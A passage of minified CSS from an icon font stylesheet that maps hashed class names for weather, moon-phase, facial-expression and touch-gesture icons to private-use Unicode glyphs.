bc"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-remove2:before{content:"\eabd"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-error3:before{content:"\eabe"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-error4:before{content:"\eabf"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-fog:before{content:"\eac0"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-fog2:before{content:"\eac1"}.la085527a24dd8e33fcd6f0098c70bd1af--cloud-sun-fog:before{content:"\eac2"}.la085527a24dd8e33fcd6f0098c70bd1af--cloud-sun-fog2:before{content:"\eac3"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-moon-fog:before{content:"\eac4"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-moon-fog2:before{content:"\eac5"}.la085527a24dd8e33fcd6f0098c70bd1af-moon-stars:before{content:"\eac6"}.la085527a24dd8e33fcd6f0098c70bd1af-moon-stars2:before{content:"\eac7"}.la085527a24dd8e33fcd6f0098c70bd1af-moon:before{content:"\eac8"}.la085527a24dd8e33fcd6f0098c70bd1af-moon2:before{content:"\eac9"}.la085527a24dd8e33fcd6f0098c70bd1af-sun:before{content:"\eaca"}.la085527a24dd8e33fcd6f0098c70bd1af-sun2:before{content:"\eacb"}.la085527a24dd8e33fcd6f0098c70bd1af-sunrise:before{content:"\eacc"}.la085527a24dd8e33fcd6f0098c70bd1af-sunrise2:before{content:"\eacd"}.la085527a24dd8e33fcd6f0098c70bd1af-sunset:before{content:"\eace"}.la085527a24dd8e33fcd6f0098c70bd1af-sunset2:before{content:"\eacf"}.la085527a24dd8e33fcd6f0098c70bd1af-sunset3:before{content:"\ead0"}.la085527a24dd8e33fcd6f0098c70bd1af-sunset4:before{content:"\ead1"}.la085527a24dd8e33fcd6f0098c70bd1af-sunset5:before{content:"\ead2"}.la085527a24dd8e33fcd6f0098c70bd1af-sunset6:before{content:"\ead3"}.la085527a24dd8e33fcd6f0098c70bd1af-rainbow:before{content:"\ead4"}.la085527a24dd8e33fcd6f0098c70bd1af-rainbow2:before{content:"\ead5"}.la085527a24dd8e33fcd6f0098c70bd1af-umbrella:before{content:"\ead6"}.la085527a24dd8e33fcd6f0098c70bd1af-umbrella2:before{content:"\ead7"}.la085527a24dd8e33fcd6f0098c70bd1af-raindrops:before{content:"\ead8"}.la085527a24dd8e33fcd6f0098c70bd1af-raindrops2:before{content:"\ead9"}.la085527a24dd8e33fcd6f0098c70bd1af-raindrop:before{content:"\eada"}.la085527a24dd8e33fcd6f0098c70bd1af-raindrop2:before{content:"\eadb"}.la085527a24dd8e33fcd6f0098c70bd1af-sunglasses:before{content:"\eadc"}.la085527a24dd8e33fcd6f0098c70bd1af-sunglasses2:before{content:"\eadd"}.la085527a24dd8e33fcd6f0098c70bd1af-stars:before{content:"\eade"}.la085527a24dd8e33fcd6f0098c70bd1af-stars2:before{content:"\eadf"}.la085527a24dd8e33fcd6f0098c70bd1af-clouds3:before{content:"\eae0"}.la085527a24dd8e33fcd6f0098c70bd1af-clouds4:before{content:"\eae1"}.la085527a24dd8e33fcd6f0098c70bd1af-moonrise:before{content:"\eae2"}.la085527a24dd8e33fcd6f0098c70bd1af-moonrise2:before{content:"\eae3"}.la085527a24dd8e33fcd6f0098c70bd1af-moonset:before{content:"\eae4"}.la085527a24dd8e33fcd6f0098c70bd1af-moonset2:before{content:"\eae5"}.la085527a24dd8e33fcd6f0098c70bd1af-wind:before{content:"\eae6"}.la085527a24dd8e33fcd6f0098c70bd1af-wind2:before{content:"\eae7"}.la085527a24dd8e33fcd6f0098c70bd1af-full-moon:before{content:"\eae8"}.la085527a24dd8e33fcd6f0098c70bd1af-full-moon2:before{content:"\eae9"}.la085527a24dd8e33fcd6f0098c70bd1af-crescent:before{content:"\eaea"}.la085527a24dd8e33fcd6f0098c70bd1af-crescent2:before{content:"\eaeb"}.la085527a24dd8e33fcd6f0098c70bd1af-half-moon:before{content:"\eaec"}.la085527a24dd8e33fcd6f0098c70bd1af-half-moon2:before{content:"\eaed"}.la085527a24dd8e33fcd6f0098c70bd1af-gibbous-moon:before{content:"\eaee"}.la085527a24dd8e33fcd6f0098c70bd1af-gibbous-moon2:before{content:"\eaef"}.la085527a24dd8e33fcd6f0098c70bd1af-moon3:before{content:"\eaf0"}.la085527a24dd8e33fcd6f0098c70bd1af-moon4:before{content:"\eaf1"}.la085527a24dd8e33fcd6f0098c70bd1af-gibbous-moon3:before{content:"\eaf2"}.la085527a24dd8e33fcd6f0098c70bd1af-gibbous-moon4:before{content:"\eaf3"}.la085527a24dd8e33fcd6f0098c70bd1af-half-moon3:before{content:"\eaf4"}.la085527a24dd8e33fcd6f0098c70bd1af-half-moon4:before{content:"\eaf5"}.la085527a24dd8e33fcd6f0098c70bd1af-crescent3:before{content:"\eaf6"}.la085527a24dd8e33fcd6f0098c70bd1af-crescent4:before{content:"\eaf7"}.la085527a24dd8e33fcd6f0098c70bd1af-barometer:before{content:"\eaf8"}.la085527a24dd8e33fcd6f0098c70bd1af-barometer2:before{content:"\eaf9"}.la085527a24dd8e33fcd6f0098c70bd1af-compass-north:before{content:"\eafa"}.la085527a24dd8e33fcd6f0098c70bd1af-compass-north2:before{content:"\eafb"}.la085527a24dd8e33fcd6f0098c70bd1af-compass-west:before{content:"\eafc"}.la085527a24dd8e33fcd6f0098c70bd1af-compass-west2:before{content:"\eafd"}.la085527a24dd8e33fcd6f0098c70bd1af-compass-east:before{content:"\eafe"}.la085527a24dd8e33fcd6f0098c70bd1af-compass-east2:before{content:"\eaff"}.la085527a24dd8e33fcd6f0098c70bd1af-compass-south:before{content:"\eb00"}.la085527a24dd8e33fcd6f0098c70bd1af-compass-south2:before{content:"\eb01"}.la085527a24dd8e33fcd6f0098c70bd1af-air-sock:before{content:"\eb02"}.la085527a24dd8e33fcd6f0098c70bd1af-air-sock2:before{content:"\eb03"}.la085527a24dd8e33fcd6f0098c70bd1af-tornado:before{content:"\eb04"}.la085527a24dd8e33fcd6f0098c70bd1af-tornado2:before{content:"\eb05"}.la085527a24dd8e33fcd6f0098c70bd1af-degree-fahrenheit:before{content:"\eb06"}.la085527a24dd8e33fcd6f0098c70bd1af-degree-fahrenheit2:before{content:"\eb07"}.la085527a24dd8e33fcd6f0098c70bd1af-degree-celsius:before{content:"\eb08"}.la085527a24dd8e33fcd6f0098c70bd1af-degree-celsius2:before{content:"\eb09"}.la085527a24dd8e33fcd6f0098c70bd1af-warning:before{content:"\eb0a"}.la085527a24dd8e33fcd6f0098c70bd1af-warning2:before{content:"\eb0b"}.la085527a24dd8e33fcd6f0098c70bd1af-compass:before{content:"\eb0c"}.la085527a24dd8e33fcd6f0098c70bd1af-compass2:before{content:"\eb0d"}.la085527a24dd8e33fcd6f0098c70bd1af-compass3:before{content:"\eb0e"}.la085527a24dd8e33fcd6f0098c70bd1af-compass4:before{content:"\eb0f"}.la085527a24dd8e33fcd6f0098c70bd1af-compass5:before{content:"\eb10"}.la085527a24dd8e33fcd6f0098c70bd1af-compass6:before{content:"\eb11"}.la085527a24dd8e33fcd6f0098c70bd1af-compass7:before{content:"\eb12"}.la085527a24dd8e33fcd6f0098c70bd1af-compass8:before{content:"\eb13"}.la085527a24dd8e33fcd6f0098c70bd1af-thermometer:before{content:"\eb14"}.la085527a24dd8e33fcd6f0098c70bd1af-thermometer2:before{content:"\eb15"}.la085527a24dd8e33fcd6f0098c70bd1af-thermometer-low:before{content:"\eb16"}.la085527a24dd8e33fcd6f0098c70bd1af-thermometer-low2:before{content:"\eb17"}.la085527a24dd8e33fcd6f0098c70bd1af-thermometer-quarter:before{content:"\eb18"}.la085527a24dd8e33fcd6f0098c70bd1af-thermometer-quarter2:before{content:"\eb19"}.la085527a24dd8e33fcd6f0098c70bd1af-thermometer-half:before{content:"\eb1a"}.la085527a24dd8e33fcd6f0098c70bd1af-thermometer-half2:before{content:"\eb1b"}.la085527a24dd8e33fcd6f0098c70bd1af-thermometer-three-quarters:before{content:"\eb1c"}.la085527a24dd8e33fcd6f0098c70bd1af-thermometer-three-quarters2:before{content:"\eb1d"}.la085527a24dd8e33fcd6f0098c70bd1af-thermometer-full:before{content:"\eb1e"}.la085527a24dd8e33fcd6f0098c70bd1af-thermometer-full2:before{content:"\eb1f"}.la085527a24dd8e33fcd6f0098c70bd1af-lightning:before{content:"\eb20"}.la085527a24dd8e33fcd6f0098c70bd1af-lightning2:before{content:"\eb21"}.la085527a24dd8e33fcd6f0098c70bd1af-wind-turbine:before{content:"\eb22"}.la085527a24dd8e33fcd6f0098c70bd1af-wind-turbine2:before{content:"\eb23"}.la085527a24dd8e33fcd6f0098c70bd1af-snowflake:before{content:"\eb24"}.la085527a24dd8e33fcd6f0098c70bd1af-snowflake2:before{content:"\eb25"}.la085527a24dd8e33fcd6f0098c70bd1af-flashed-face:before{content:"\eb26"}.la085527a24dd8e33fcd6f0098c70bd1af-flashed-face2:before{content:"\eb27"}.la085527a24dd8e33fcd6f0098c70bd1af-flashed-face3:before{content:"\eb28"}.la085527a24dd8e33fcd6f0098c70bd1af-flashed-face4:before{content:"\eb29"}.la085527a24dd8e33fcd6f0098c70bd1af-flashed-face-glasses:before{content:"\eb2a"}.la085527a24dd8e33fcd6f0098c70bd1af-flashed-face-glasses2:before{content:"\eb2b"}.la085527a24dd8e33fcd6f0098c70bd1af-face-missing-moth:before{content:"\eb2c"}.la085527a24dd8e33fcd6f0098c70bd1af-face-missing-moth2:before{content:"\eb2d"}.la085527a24dd8e33fcd6f0098c70bd1af-neutral-face:before{content:"\eb2e"}.la085527a24dd8e33fcd6f0098c70bd1af-neutral-face2:before{content:"\eb2f"}.la085527a24dd8e33fcd6f0098c70bd1af-smiling-face:before{content:"\eb30"}.la085527a24dd8e33fcd6f0098c70bd1af-smiling-face2:before{content:"\eb31"}.la085527a24dd8e33fcd6f0098c70bd1af-sad-face:before{content:"\eb32"}.la085527a24dd8e33fcd6f0098c70bd1af-sad-face2:before{content:"\eb33"}.la085527a24dd8e33fcd6f0098c70bd1af-face-open-mouth:before{content:"\eb34"}.la085527a24dd8e33fcd6f0098c70bd1af-face-open-mouth2:before{content:"\eb35"}.la085527a24dd8e33fcd6f0098c70bd1af-face-open-mouth3:before{content:"\eb36"}.la085527a24dd8e33fcd6f0098c70bd1af-face-open-mouth4:before{content:"\eb37"}.la085527a24dd8e33fcd6f0098c70bd1af-winking-face:before{content:"\eb38"}.la085527a24dd8e33fcd6f0098c70bd1af-winking-face2:before{content:"\eb39"}.la085527a24dd8e33fcd6f0098c70bd1af-laughing-face:before{content:"\eb3a"}.la085527a24dd8e33fcd6f0098c70bd1af-laughing-face2:before{content:"\eb3b"}.la085527a24dd8e33fcd6f0098c70bd1af-laughing-face3:before{content:"\eb3c"}.la085527a24dd8e33fcd6f0098c70bd1af-laughing-face4:before{content:"\eb3d"}.la085527a24dd8e33fcd6f0098c70bd1af-smirking-face:before{content:"\eb3e"}.la085527a24dd8e33fcd6f0098c70bd1af-smirking-face2:before{content:"\eb3f"}.la085527a24dd8e33fcd6f0098c70bd1af-stubborn-face:before{content:"\eb40"}.la085527a24dd8e33fcd6f0098c70bd1af-stubborn-face2:before{content:"\eb41"}.la085527a24dd8e33fcd6f0098c70bd1af-neutral-face3:before{content:"\eb42"}.la085527a24dd8e33fcd6f0098c70bd1af-neutral-face4:before{content:"\eb43"}.la085527a24dd8e33fcd6f0098c70bd1af-sad-face3:before{content:"\eb44"}.la085527a24dd8e33fcd6f0098c70bd1af-sad-face4:before{content:"\eb45"}.la085527a24dd8e33fcd6f0098c70bd1af-smiling-face3:before{content:"\eb46"}.la085527a24dd8e33fcd6f0098c70bd1af-smiling-face4:before{content:"\eb47"}.la085527a24dd8e33fcd6f0098c70bd1af-smiling-face-eyebrows:before{content:"\eb48"}.la085527a24dd8e33fcd6f0098c70bd1af-smiling-face-eyebrows2:before{content:"\eb49"}.la085527a24dd8e33fcd6f0098c70bd1af-grinning-face-eyebrows:before{content:"\eb4a"}.la085527a24dd8e33fcd6f0098c70bd1af-grinning-face-eyebrows2:before{content:"\eb4b"}.la085527a24dd8e33fcd6f0098c70bd1af-sad-face-eyebrows:before{content:"\eb4c"}.la085527a24dd8e33fcd6f0098c70bd1af-sad-face-eyebrows2:before{content:"\eb4d"}.la085527a24dd8e33fcd6f0098c70bd1af-neutral-face-eyebrows:before{content:"\eb4e"}.la085527a24dd8e33fcd6f0098c70bd1af-neutral-face-eyebrows2:before{content:"\eb4f"}.la085527a24dd8e33fcd6f0098c70bd1af-angry-face:before{content:"\eb50"}.la085527a24dd8e33fcd6f0098c70bd1af-angry-face2:before{content:"\eb51"}.la085527a24dd8e33fcd6f0098c70bd1af-worried-face:before{content:"\eb52"}.la085527a24dd8e33fcd6f0098c70bd1af-worried-face2:before{content:"\eb53"}.la085527a24dd8e33fcd6f0098c70bd1af-winking-face3:before{content:"\eb54"}.la085527a24dd8e33fcd6f0098c70bd1af-winking-face4:before{content:"\eb55"}.la085527a24dd8e33fcd6f0098c70bd1af-angry-face-eyebrows:before{content:"\eb56"}.la085527a24dd8e33fcd6f0098c70bd1af-angry-face-eyebrows2:before{content:"\eb57"}.la085527a24dd8e33fcd6f0098c70bd1af-grinning-face:before{content:"\eb58"}.la085527a24dd8e33fcd6f0098c70bd1af-grinning-face2:before{content:"\eb59"}.la085527a24dd8e33fcd6f0098c70bd1af-sad-face5:before{content:"\eb5a"}.la085527a24dd8e33fcd6f0098c70bd1af-sad-face6:before{content:"\eb5b"}.la085527a24dd8e33fcd6f0098c70bd1af-grinning-face-eyebrows3:before{content:"\eb5c"}.la085527a24dd8e33fcd6f0098c70bd1af-grinning-face-eyebrows4:before{content:"\eb5d"}.la085527a24dd8e33fcd6f0098c70bd1af-fake-grinning-face-eyebrows:before{content:"\eb5e"}.la085527a24dd8e33fcd6f0098c70bd1af-fake-grinning-face-eyebrows2:before{content:"\eb5f"}.la085527a24dd8e33fcd6f0098c70bd1af-worried-face-eyebrows:before{content:"\eb60"}.la085527a24dd8e33fcd6f0098c70bd1af-worried-face-eyebrows2:before{content:"\eb61"}.la085527a24dd8e33fcd6f0098c70bd1af-face-stuck-out-tongue:before{content:"\eb62"}.la085527a24dd8e33fcd6f0098c70bd1af-face-stuck-out-tongue2:before{content:"\eb63"}.la085527a24dd8e33fcd6f0098c70bd1af-face-stuck-out-tongue3:before{content:"\eb64"}.la085527a24dd8e33fcd6f0098c70bd1af-face-stuck-out-tongue4:before{content:"\eb65"}.la085527a24dd8e33fcd6f0098c70bd1af-kissing-face:before{content:"\eb66"}.la085527a24dd8e33fcd6f0098c70bd1af-kissing-face2:before{content:"\eb67"}.la085527a24dd8e33fcd6f0098c70bd1af-grinning-face-teeth:before{content:"\eb68"}.la085527a24dd8e33fcd6f0098c70bd1af-grinning-face-teeth2:before{content:"\eb69"}.la085527a24dd8e33fcd6f0098c70bd1af-angry-face-teeth:before{content:"\eb6a"}.la085527a24dd8e33fcd6f0098c70bd1af-angry-face-teeth2:before{content:"\eb6b"}.la085527a24dd8e33fcd6f0098c70bd1af-worried-face-teeth:before{content:"\eb6c"}.la085527a24dd8e33fcd6f0098c70bd1af-worried-face-teeth2:before{content:"\eb6d"}.la085527a24dd8e33fcd6f0098c70bd1af-grinning-face-teeth3:before{content:"\eb6e"}.la085527a24dd8e33fcd6f0098c70bd1af-grinning-face-teeth4:before{content:"\eb6f"}.la085527a24dd8e33fcd6f0098c70bd1af-face-open-mouth-eyebrows:before{content:"\eb70"}.la085527a24dd8e33fcd6f0098c70bd1af-face-open-mouth-eyebrows2:before{content:"\eb71"}.la085527a24dd8e33fcd6f0098c70bd1af-face-open-mouth-eyebrows3:before{content:"\eb72"}.la085527a24dd8e33fcd6f0098c70bd1af-face-open-mouth-eyebrows4:before{content:"\eb73"}.la085527a24dd8e33fcd6f0098c70bd1af-angry-face-open-mouth-eyebrows:before{content:"\eb74"}.la085527a24dd8e33fcd6f0098c70bd1af-angry-face-open-mouth-eyebrows2:before{content:"\eb75"}.la085527a24dd8e33fcd6f0098c70bd1af-unamused-face-tightly-closed-eyes:before{content:"\eb76"}.la085527a24dd8e33fcd6f0098c70bd1af-unamused-face-tightly-closed-eyes2:before{content:"\eb77"}.la085527a24dd8e33fcd6f0098c70bd1af-sad-face--tightly-closed-eyes:before{content:"\eb78"}.la085527a24dd8e33fcd6f0098c70bd1af-sad-face--tightly-closed-eyes2:before{content:"\eb79"}.la085527a24dd8e33fcd6f0098c70bd1af-kissing-face3:before{content:"\eb7a"}.la085527a24dd8e33fcd6f0098c70bd1af-kissing-face4:before{content:"\eb7b"}.la085527a24dd8e33fcd6f0098c70bd1af-face-closed-meyes:before{content:"\eb7c"}.la085527a24dd8e33fcd6f0098c70bd1af-face-closed-meyes2:before{content:"\eb7d"}.la085527a24dd8e33fcd6f0098c70bd1af-amused-face:before{content:"\eb7e"}.la085527a24dd8e33fcd6f0098c70bd1af-amused-face2:before{content:"\eb7f"}.la085527a24dd8e33fcd6f0098c70bd1af-amused-face-closed-eyes:before{content:"\eb80"}.la085527a24dd8e33fcd6f0098c70bd1af-amused-face-closed-eyes2:before{content:"\eb81"}.la085527a24dd8e33fcd6f0098c70bd1af-amused-face-closed-eyes3:before{content:"\eb82"}.la085527a24dd8e33fcd6f0098c70bd1af-amused-face-closed-eyes4:before{content:"\eb83"}.la085527a24dd8e33fcd6f0098c70bd1af-face-closed-eyes-open-mouth:before{content:"\eb84"}.la085527a24dd8e33fcd6f0098c70bd1af-face-closed-eyes-open-mouth2:before{content:"\eb85"}.la085527a24dd8e33fcd6f0098c70bd1af-face-closed-eyes-open-mouth3:before{content:"\eb86"}.la085527a24dd8e33fcd6f0098c70bd1af-face-closed-eyes-open-mouth4:before{content:"\eb87"}.la085527a24dd8e33fcd6f0098c70bd1af-face-closed-eyes-open-mouth5:before{content:"\eb88"}.la085527a24dd8e33fcd6f0098c70bd1af-face-closed-eyes-open-mouth6:before{content:"\eb89"}.la085527a24dd8e33fcd6f0098c70bd1af-laughing-face5:before{content:"\eb8a"}.la085527a24dd8e33fcd6f0098c70bd1af-laughing-face6:before{content:"\eb8b"}.la085527a24dd8e33fcd6f0098c70bd1af-smiling-face5:before{content:"\eb8c"}.la085527a24dd8e33fcd6f0098c70bd1af-smiling-face6:before{content:"\eb8d"}.la085527a24dd8e33fcd6f0098c70bd1af-grinning-face3:before{content:"\eb8e"}.la085527a24dd8e33fcd6f0098c70bd1af-grinning-face4:before{content:"\eb8f"}.la085527a24dd8e33fcd6f0098c70bd1af-sad-face7:before{content:"\eb90"}.la085527a24dd8e33fcd6f0098c70bd1af-sad-face8:before{content:"\eb91"}.la085527a24dd8e33fcd6f0098c70bd1af-sad-face9:before{content:"\eb92"}.la085527a24dd8e33fcd6f0098c70bd1af-sad-face10:before{content:"\eb93"}.la085527a24dd8e33fcd6f0098c70bd1af-sad-face-closed-eyes:before{content:"\eb94"}.la085527a24dd8e33fcd6f0098c70bd1af-sad-face-closed-eyes2:before{content:"\eb95"}.la085527a24dd8e33fcd6f0098c70bd1af-sad-face11:before{content:"\eb96"}.la085527a24dd8e33fcd6f0098c70bd1af-sad-face12:before{content:"\eb97"}.la085527a24dd8e33fcd6f0098c70bd1af-smiling-face7:before{content:"\eb98"}.la085527a24dd8e33fcd6f0098c70bd1af-smiling-face8:before{content:"\eb99"}.la085527a24dd8e33fcd6f0098c70bd1af-astonished-face:before{content:"\eb9a"}.la085527a24dd8e33fcd6f0098c70bd1af-astonished-face2:before{content:"\eb9b"}.la085527a24dd8e33fcd6f0098c70bd1af-astonished-face3:before{content:"\eb9c"}.la085527a24dd8e33fcd6f0098c70bd1af-astonished-face4:before{content:"\eb9d"}.la085527a24dd8e33fcd6f0098c70bd1af-face-moustache:before{content:"\eb9e"}.la085527a24dd8e33fcd6f0098c70bd1af-face-moustache2:before{content:"\eb9f"}.la085527a24dd8e33fcd6f0098c70bd1af-face-moustache3:before{content:"\eba0"}.la085527a24dd8e33fcd6f0098c70bd1af-face-moustache4:before{content:"\eba1"}.la085527a24dd8e33fcd6f0098c70bd1af-face-glasses:before{content:"\eba2"}.la085527a24dd8e33fcd6f0098c70bd1af-face-glasses2:before{content:"\eba3"}.la085527a24dd8e33fcd6f0098c70bd1af-face-sunglasses:before{content:"\eba4"}.la085527a24dd8e33fcd6f0098c70bd1af-face-sunglasses2:before{content:"\eba5"}.la085527a24dd8e33fcd6f0098c70bd1af-smirking-face-sunglasses:before{content:"\eba6"}.la085527a24dd8e33fcd6f0098c70bd1af-smirking-face-sunglasses2:before{content:"\eba7"}.la085527a24dd8e33fcd6f0098c70bd1af-middle-finger:before{content:"\eba8"}.la085527a24dd8e33fcd6f0098c70bd1af-middle-finger2:before{content:"\eba9"}.la085527a24dd8e33fcd6f0098c70bd1af-rock-n-roll:before{content:"\ebaa"}.la085527a24dd8e33fcd6f0098c70bd1af-rock-n-roll2:before{content:"\ebab"}.la085527a24dd8e33fcd6f0098c70bd1af-high-five:before{content:"\ebac"}.la085527a24dd8e33fcd6f0098c70bd1af-high-five2:before{content:"\ebad"}.la085527a24dd8e33fcd6f0098c70bd1af-thumb-up:before{content:"\ebae"}.la085527a24dd8e33fcd6f0098c70bd1af-thumb-up2:before{content:"\ebaf"}.la085527a24dd8e33fcd6f0098c70bd1af-thumb-down:before{content:"\ebb0"}.la085527a24dd8e33fcd6f0098c70bd1af-thumb-down2:before{content:"\ebb1"}.la085527a24dd8e33fcd6f0098c70bd1af-thumb-up3:before{content:"\ebb2"}.la085527a24dd8e33fcd6f0098c70bd1af-thumb-up4:before{content:"\ebb3"}.la085527a24dd8e33fcd6f0098c70bd1af-thumb-down3:before{content:"\ebb4"}.la085527a24dd8e33fcd6f0098c70bd1af-thumb-down4:before{content:"\ebb5"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-swipe-left:before{content:"\ebb6"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-swipe-left2:before{content:"\ebb7"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-swipe-right:before{content:"\ebb8"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-swipe-right2:before{content:"\ebb9"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-swipe-up:before{content:"\ebba"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-swipe-up2:before{content:"\ebbb"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-swipe-down:before{content:"\ebbc"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-swipe-down2:before{content:"\ebbd"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers:before{content:"\ebbe"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers2:before{content:"\ebbf"}.la085527a24dd8e33fcd6f0098c70bd1af-three-fingers-double-tap:before{content:"\ebc0"}.la085527a24dd8e33fcd6f0098c70bd1af-three-fingers-double-tap2:before{content:"\ebc1"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-resize-out:before{content:"\ebc2"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-resize-out2:before{content:"\ebc3"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-resize-in:before{content:"\ebc4"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-resize-in2:before{content:"\ebc5"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-rotate:before{content:"\ebc6"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-rotate2:before{content:"\ebc7"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe-left:before{content:"\ebc8"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe-left2:before{content:"\ebc9"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe-right:before{content:"\ebca"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe-right2:before{content:"\ebcb"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe-up:before{content:"\ebcc"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe-up2:before{content:"\ebcd"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe-down:before{content:"\ebce"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe-down2:before{content:"\ebcf"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger:before{content:"\ebd0"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger2:before{content:"\ebd1"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-double-tap:before{content:"\ebd2"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-double-tap2:before{content:"\ebd3"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-tap:before{content:"\ebd4"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-tap2:before{content:"\ebd5"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-tap-hold:before{content:"\ebd6"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-tap-hold2:before{content:"\ebd7"}.la085527a24dd8e33fcd6f0098c70bd1af-thumb-finger-tap:before{content:"\ebd8"}.la085527a24dd8e33fcd6f0098c70bd1af-thumb-finger-tap2:before{content:"\ebd9"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-click:before{content:"\ebda"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-click2:before{content:"\ebdb"}.la085527a24dd8e33fcd6f0098c70bd1af-three-fingers-swipe-left:before{content:"\ebdc"}.la085527a24dd8e33fcd6f0098c70bd1af-three-fingers-swipe-left2:before{content:"\ebdd"}.la085527a24dd8e33fcd6f0098c70bd1af-three-fingers-swipe-right:before{content:"\ebde"}.la085527a24dd8e33fcd6f0098c70bd1af-three-fingers-swipe-right2:before{content:"\ebdf"}.la085527a24dd8e33fcd6f0098c70bd1af-three-fingers-swipe-up:before{content:"\ebe0"}.la085527a24dd8e33fcd6f0098c70bd1af-three-fingers-swipe-up2:before{content:"\ebe1"}.la085527a24dd8e33fcd6f0098c70bd1af-three-fingers-swipe-down:before{content:"\ebe2"}.la085527a24dd8e33fcd6f0098c70bd1af-three-fingers-swipe-down2:before{content:"\ebe3"}.la085527a24dd8e33fcd6f0098c70bd1af-three-fingers:before{content:"\ebe4"}.la085527a24dd8e33fcd6f0098c70bd1af-three-fingers2:before{content:"\ebe5"}.la085527a24dd8e33fcd6f0098c70bd1af-three-fingers-double-tap3:before{content:"\ebe6"}.la085527a24dd8e33fcd6f0098c70bd1af-three-fingers-double-tap4:before{content:"\ebe7"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-swipe-up3:before{content:"\ebe8"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-swipe-up4:before{content:"\ebe9"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-double-tap3:before{content:"\ebea"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-double-tap4:before{content:"\ebeb"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-swipe-down3:before{content:"\ebec"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-swipe-down4:before{content:"\ebed"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-swipe-right3:before{content:"\ebee"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-swipe-right4:before{content:"\ebef"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-swipe-left3:before{content:"\ebf0"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-swipe-left4:before{content:"\ebf1"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-tap3:before{content:"\ebf2"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-tap4:before{content:"\ebf3"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-tap-hold3:before{content:"\ebf4"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-tap-hold4:before{content:"\ebf5"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-click3:before{content:"\ebf6"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-click4:before{content:"\ebf7"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe-horizontally:before{content:"\ebf8"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe-horizontally2:before{content:"\ebf9"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe:before{content:"\ebfa"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe2:before{content:"\ebfb"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-double-tap:before{content:"\ebfc"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-double-tap2:before{content:"\ebfd"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-tap:before{content:"\ebfe"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-tap2:before{content:"\ebff"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe-left3:before{content:"\ec00"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe-left4:before{content:"\ec01"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe-right3:before{content:"\ec02"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe-right4:before{content:"\ec03"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe-up3:before{content:"\ec04"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe-up4:before{content:"\ec05"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe-down3:before{content:"\ec06"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe-down4:before{content:"\ec07"}.la085527a24dd8e33fcd6f0098c70bd1af-file-numbers:before{content:"\ec08"}.la085527a24dd8e33fcd6f0098c70bd1af-file-numbers2:before{content:"\ec09"}.la08552